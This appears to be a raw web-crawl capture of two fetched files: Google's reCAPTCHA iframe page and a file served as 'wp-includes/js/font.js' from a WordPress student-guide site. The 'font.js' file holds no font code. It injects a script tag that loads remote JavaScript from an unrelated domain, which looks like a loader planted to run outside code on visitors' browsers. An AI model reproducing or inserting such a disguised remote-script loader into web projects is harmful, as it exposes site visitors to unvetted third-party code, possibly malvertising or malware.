

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ad-5XBIs8cnQ1Ny20a2oIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768628579720');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://studentguide.me/wp-includes/js/font.js
body_size: -347
content:
var pm_tag = 'a4s';var pm_pid = "23751-1824878d";
var scr = document.createElement('script');
scr.src = "//xm.xms.lol/js/pub.min.js";
document.getElementsByTagName('head')[0].appendChild(scr);